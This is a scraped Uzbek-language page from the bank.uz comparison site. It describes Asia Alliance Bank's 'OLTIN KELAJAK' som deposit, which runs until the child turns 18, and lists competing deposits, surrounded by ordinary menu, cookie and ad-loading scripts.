                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/deposits" title="Omonatlar" >
					<span >Omonatlar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/deposits/tags/sumovye-vklady-asia-alliance-bank" title="Asia Alliance Bank" >
					<span >Asia Alliance Bank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Omonatlar",
    "item": "https://bank.uz/uz/deposits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Asia Alliance Bank",
    "item": "https://bank.uz/uz/deposits/tags/sumovye-vklady-asia-alliance-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">&quot;OLTIN KELAJAK&quot; omonati, Asia Alliance Bank</h1>

                </div>
                            <!--<div class="hidden" style="display: none">-->
<!--    --><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
                       <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/uz/org/asia-alliance-bank">
                        <img src="/upload/no_photo/305_191/no_photo_last.jpg" alt="OLTIN KELAJAK">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Muddat</span>
                                    <span class="semibold-text">Достижение 18 лет:uz:18 yoshga yetish</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Foiz stavkasi</span>
                                    <span class="semibold-text">15 %</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Valyuta</span>
                                    <span class="semibold-text">so'm</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Minimal mablag'</span>
                                    <span class="semibold-text">Ko'rsatilmagan </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Ushbu omonatni <a rel="nofollow" class="text-info" href="/uz/branches_atms/tags/asia-alliance-bank_branches">bankning oldingizdagi filialida</a> ochishingiz mumkin.<br> Boshqa <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">omonatlar</a>.                                    </div>

            </div>
        </div>
            <span class="online_btn in_detail"> Omonat ochish:<span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
            </div>
                                                <div class="only_desk">
                            <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: верх страницы-->
<div id="adfox_176050928333789379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176050928333789379',
            params: {
                pp: 'g',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>
                        </div>
                                            </div>

                </div>
                                    <div class="mob_banner only_mob">
                        
                    <div id="adfox_16487905058495897">
                    </div>
                    <script>
                        window.yaContextCb.push(()=>{
                            Ya.adfoxCode.create({
                                ownerId: 381864,
                                containerId: 'adfox_16487905058495897',
                                params: {
                                    pp: 'catq',
                                    ps: 'fneb',
                                    p2: 'p',
                                    pk: 'mobile standart native uzb top'
                                }
                            })
                        })
                    </script>                    </div>
                                                <div class="organization-bottom-block">
                                        <div class="name_block">
                        <h2 class="text-size-3 text-weight-black margin-bottom-medium">
                        Omonat haqida</h2>
                                                    <span>Ma'lumotlar yangilandi: <span>07.01.2026</span></span>
                                                </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Stavka (%): </p>
                </td>
                <td class="td_prop_NEW_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            18 % dan                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Min. miqdor: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Ko'rsatilmagan                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddat: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            18 yoshga yetish                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Valyuta: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            so'm                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Foizlar hisobi: </p>
                </td>
                <td class="td_prop_INTEREST_ACCRUAL">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Davr so'ngi                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Kapitallashtirish: </p>
                </td>
                <td class="td_prop_CAPITALIZATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud emas                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Omonat to'ldirish: </p>
                </td>
                <td class="td_prop_SUPPLYING_DEPOSIT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddatdan oldin bekor qilish: </p>
                </td>
                <td class="td_prop_TERMINATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Omonat ochish: </p>
                </td>
                <td class="td_prop_DEPOSIT_OPENING">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Bank                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Boshqa omonatlar</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Omonat nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Minimal mablag'</span>
</div>
            <div class="table-card-offers-bottom" id="bx_3218110189_19924" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/vozmozhno-vse" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','Возможно все')"  >
                    <img src="/upload/resize_cache/iblock/1b7/265_151_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Vozmojno vse">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a target="_blank" href="/uz/deposit/vozmozhno-vse" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','Возможно все')"  >Vozmojno vse</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            17dan - 18 % gacha                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1.5 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/vozmozhno-vse" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','Возможно все')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87277" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/imkonbir" onclick="gAnalytica.elementFree('Сумовые вклады','Aloqabank','Imkon')"  >
                    <img src="/upload/no_photo_org.png" alt="Imkon">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a target="_blank" href="/uz/deposit/imkonbir" onclick="gAnalytica.elementFree('Сумовые вклады','Aloqabank','Imkon')"  >Imkon</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            18 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1.5 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/imkonbir" onclick="gAnalytica.elementFree('Сумовые вклады','Aloqabank','Imkon')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87267" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/sandiq" onclick="gAnalytica.elementFree('Сумовые вклады','Agrobank','Sandiq')"  >
                    <img src="/upload/no_photo_org.png" alt="Sandiq">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a target="_blank" href="/uz/deposit/sandiq" onclick="gAnalytica.elementFree('Сумовые вклады','Agrobank','Sandiq')"  >Sandiq</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            21 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1.5 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/sandiq" onclick="gAnalytica.elementFree('Сумовые вклады','Agrobank','Sandiq')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_52013" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/protsenty-ezhemesyachno-uz-oylik-foizlar" onclick="gAnalytica.elementFree('Сумовые вклады','Kapitalbank','Проценты ежемесячно')"  >
                    <img src="/upload/resize_cache/iblock/fdd/265_151_1/jtehgvxlfqnd3sl2qcnffo9ueyta83oq.png" alt="Oylik foizlar">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Kapitalbank</span>
                <a target="_blank" href="/uz/deposit/protsenty-ezhemesyachno-uz-oylik-foizlar" onclick="gAnalytica.elementFree('Сумовые вклады','Kapitalbank','Проценты ежемесячно')"  >Oylik foizlar</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            17 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil 1 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/protsenty-ezhemesyachno-uz-oylik-foizlar" onclick="gAnalytica.elementFree('Сумовые вклады','Kapitalbank','Проценты ежемесячно')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_18831" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/maksimal-foyda-14" onclick="gAnalytica.elementFree('Сумовые вклады','Asakabank','Максимальный доход')"  >
                    <img src="/upload/resize_cache/iblock/6be/265_151_1/i4ydkkh4dsz8f3t6ad8q15n7cfir2oc5.png" alt="Maksimal foyda">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asakabank</span>
                <a target="_blank" href="/uz/deposit/maksimal-foyda-14" onclick="gAnalytica.elementFree('Сумовые вклады','Asakabank','Максимальный доход')"  >Maksimal foyda</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            14dan - 21 % gacha                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 oy - 2 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/maksimal-foyda-14" onclick="gAnalytica.elementFree('Сумовые вклады','Asakabank','Максимальный доход')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	    <div class="only_desk">
            </div>
    
            <div class="only_mob mob_banner">
                <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>            </div>
    
    
	
        <div class="table-card-offers-bottom" id="bx_3218110189_69545" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/nakopitelnyy-18-" onclick="gAnalytica.elementFree('Сумовые вклады','Ipoteka bank','Накопительный')"  >
